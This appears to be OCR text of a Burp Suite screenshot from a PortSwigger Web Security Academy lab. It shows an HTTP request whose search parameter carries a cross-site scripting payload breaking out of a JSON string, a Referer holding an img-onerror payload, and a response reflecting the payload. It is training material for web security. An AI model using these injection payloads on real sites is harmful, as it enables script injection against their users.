 Request
Pretty Raw Hex
\n
1 GET /search-results?search=test\"}; alert(1);// HTTP/2
2 Host: 0a3b00a0046f91ac808a7bfb0081006f.web-security-academy.net
3 Cookie: session=Ymlgqmz2BEYz1eLaZMRVO5kyYay5Dspw
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3b00a0046f91ac808a7bfb0081006f.web-security-academy.net/?search=%3C/h1%3E%3Cimg+src%3d%22fail%22+oner
ror%3d%22alert(1)%3b%22%3E
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 {
"results":[
],
"searchTerm":"test\\"
};alert(1);//"}